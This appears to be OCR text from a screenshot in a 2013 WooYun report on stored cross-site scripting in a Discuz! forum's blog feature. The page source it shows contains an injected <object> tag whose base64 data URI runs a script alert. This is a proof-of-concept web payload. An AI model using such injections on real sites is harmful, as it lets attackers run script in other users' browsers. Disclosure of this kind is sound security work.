 localhost/dz3/upload/home.php?mod=space&uid=1&do=blog&id=1
Bing
MD5 0day SecurityTube FreebuF WooYun 90Sec 习科 F4ckTeam webqq vpn 看雪 吾爱 屌丝酒吧 t00ls
社区动力
DISCUZ!
test 设置 消息 提醒 退出
积分: 5 用户组: 新手上路
论坛 日志 快捷导航
请输入搜索内容 discuz
admin 日志
admin
http://localhost/dz3/upload/?1
主题 日志 个人资料
xsstest
已有 1 次阅读2013-9-13 17:32
KCF
OK
DOM Source of Selection - Iceweasel
File Edit View Help
8
9 </p>
10 </div>
11
12 <div id="blog_article" class="d cl"><a href="http://123"
target="_blank">xss</a><object data="data:text/html;
base64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3NjcmlwdD4=">
</object></div>
13 <div id="click_div"><table class="atd" cellpadding="0"
cellspacing="0">
14 <tbody><tr><td>
Find: objec Previous Next Highlig
Waiting for localhost...
Find: xss Previous Next Highlight all Match case
www.wooyun.org